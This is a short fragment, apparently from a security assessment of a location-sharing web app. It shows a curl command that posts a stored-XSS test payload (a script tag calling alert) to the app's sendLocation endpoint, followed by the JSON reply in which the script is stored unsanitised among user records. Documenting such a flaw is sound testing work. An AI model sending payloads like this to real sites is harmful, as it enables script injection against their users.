 >> curl --data "login=<script>alert(123)</script>&lat=1&lng=1" https://landmark-locator.herokuapp.com/sendLocation
<< {“people":[{"_id":"5a203c5067ad6500049f4ce2","login":"kolsen","lat":1,"lng":
1,"created_at":"2017-11-30T17:13:52.855Z"},{"_id":"5a20413367ad6500049f4ce3","login":"testing","lat":2,"lng":
2,"created_at":"2017-11-30T17:34:43.501Z"},{"_id":"5a20415667ad6500049f4ce4","login":"test","lat":2,"lng":
2,"created_at":"2017-11-30T17:35:18.651Z"},{"_id":"5a21a49488d4d40004e562b2","login":"<script>alert(123)</
script>","lat":1,"lng":1,"created_at":"2017-12-01T18:51:00.823Z"}],"landmarks":[]}